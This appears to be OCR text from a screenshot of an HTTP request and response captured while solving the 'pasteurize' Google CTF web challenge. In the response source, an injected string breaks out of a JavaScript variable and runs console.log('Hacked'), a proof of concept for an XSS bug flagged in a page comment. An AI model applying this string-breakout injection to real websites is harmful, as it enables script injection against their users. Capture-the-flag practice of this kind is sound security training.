 Request
Raw Headers Hex
1 GET /0a568240-9d2f-45d8-b7b7-ae980a5df0f1 HTTP/1.1
2 Host: pasteurize.web.ctfcompetition.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: https://pasteurize.web.ctfcompetition.com
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://pasteurize.web.ctfcompetition.com/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Raw Headers Hex Render
53 </div>
54 <br>
55 <div id="alert-container" class="card">
56 <div id="alert" class="card-body">
</div>
57 </div>
58 </div>
59 </div>
60
61 <!-- TODO: Fix b/1337 in /source that could lead to XSS -->
62
63 <script>
64 const note = "";
console.log('Hacked');
//"";
65 const note_id = "0a568240-9d2f-45d8-b7b7-ae980a5df0f1";
66 const note_el = document.getElementById('note-content');
67 const note_url_el = document.getElementById('note-title');
68 const clean = DOMPurify.sanitize(note);
69 note_el.innerHTML = clean;
70 note_url_el.href = `/${note_id}`;
71 note_url_el.innerHTML = `${note_id}`;